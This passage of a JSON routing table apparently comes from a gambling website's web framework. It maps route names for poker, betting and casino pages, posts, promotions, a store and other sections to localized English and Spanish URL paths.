],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en-gb/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-gb/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en":{"tokens":[["text","/esi/en/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_GB":{"tokens":[["text","/esi/en-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_GB":{"tokens":[["text","/esi/es-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es":{"tokens":[["text","/esi/es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/post-content"]